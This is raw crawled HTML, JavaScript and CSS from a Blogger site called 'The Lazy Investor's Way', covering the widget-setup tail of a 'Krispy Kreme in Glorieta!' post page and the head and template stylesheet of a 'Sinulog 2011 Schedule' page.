'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5_ME5YbNuaBqVpwkHGM45rYgdA4ZmT1o2WfA61XFZ-Mj-WktDn9C6uLErxhiDWdQRauEuOTRrz-lOZf-cnoz9NqE25hQJq7e9eEYaO1glHyPh-3m_hyld26rFhOio4gPZ-en-S88Jut7o/s640/IMG_8202.JPG', 'pageName': 'Krispy Kreme in Glorieta!', 'pageTitle': 'The Lazy Investor\x27s Way: Krispy Kreme in Glorieta!', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Krispy Kreme in Glorieta!', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5_ME5YbNuaBqVpwkHGM45rYgdA4ZmT1o2WfA61XFZ-Mj-WktDn9C6uLErxhiDWdQRauEuOTRrz-lOZf-cnoz9NqE25hQJq7e9eEYaO1glHyPh-3m_hyld26rFhOio4gPZ-en-S88Jut7o/s640/IMG_8202.JPG', 'url': 'https://www.vernongo.com/2010/10/krispy-kreme-in-glorieta.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4225489664051782108}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'header-ads', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-home', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-inter', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact me :)', 'blogId': '5340497769688560877', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6jkKGH9E7D-pe8jIr67xP-aQLalQ:1769050398855', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar-right', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'sidebar-right', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vernongo.com/2010/10/sinulog-2011-schedule.html
body_size: 41694
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vernongo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vernongo.com/2010/10/sinulog-2011-schedule.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Lazy Investor&#39;s Way - RSS" href="https://www.vernongo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.blogger.com/feeds/5340497769688560877/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/6283828514615010529/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOYFAMS5dR5S1y2q8Dp1jPcb0QuEU9HVSxrAiREh21nMdlYfdN4G-AUo_Vh8G34cMM6srmmqYGru6FL_Ul9NLG7u1VwzpQ_lV5V8x7bBusqRgTiJJikiI7Q2ihRMtSoP8lwvf_65OVhyphenhyphenZk/s640/sinulog-2011.jpg' rel='image_src'/>
<meta content='https://www.vernongo.com/2010/10/sinulog-2011-schedule.html' property='og:url'/>
<meta content='Sinulog 2011 Schedule' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOYFAMS5dR5S1y2q8Dp1jPcb0QuEU9HVSxrAiREh21nMdlYfdN4G-AUo_Vh8G34cMM6srmmqYGru6FL_Ul9NLG7u1VwzpQ_lV5V8x7bBusqRgTiJJikiI7Q2ihRMtSoP8lwvf_65OVhyphenhyphenZk/w1200-h630-p-k-no-nu/sinulog-2011.jpg' property='og:image'/>
<title>
Sinulog 2011 Schedule - The Lazy Investor's Way
</title>
<!-- Description and Keywords (start) -->
<meta content='LAZY, INVESTING, WAY, LAZY INVESTING, LAZY INVESTOR, INVESTMENTS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Sinulog 2011 Schedule' property='og:title'/>
<meta content='https://www.vernongo.com/2010/10/sinulog-2011-schedule.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOYFAMS5dR5S1y2q8Dp1jPcb0QuEU9HVSxrAiREh21nMdlYfdN4G-AUo_Vh8G34cMM6srmmqYGru6FL_Ul9NLG7u1VwzpQ_lV5V8x7bBusqRgTiJJikiI7Q2ihRMtSoP8lwvf_65OVhyphenhyphenZk/s640/sinulog-2011.jpg' property='og:image'/>
<meta content='The Lazy Investor&#39;s Way' property='og:site_name'/>
<meta content='https://www.vernongo.com/' name='twitter:domain'/>
<meta content='Sinulog 2011 Schedule' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOYFAMS5dR5S1y2q8Dp1jPcb0QuEU9HVSxrAiREh21nMdlYfdN4G-AUo_Vh8G34cMM6srmmqYGru6FL_Ul9NLG7u1VwzpQ_lV5V8x7bBusqRgTiJJikiI7Q2ihRMtSoP8lwvf_65OVhyphenhyphenZk/s640/sinulog-2011.jpg' name='twitter:image'/>
<meta content='Sinulog 2011 Schedule' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
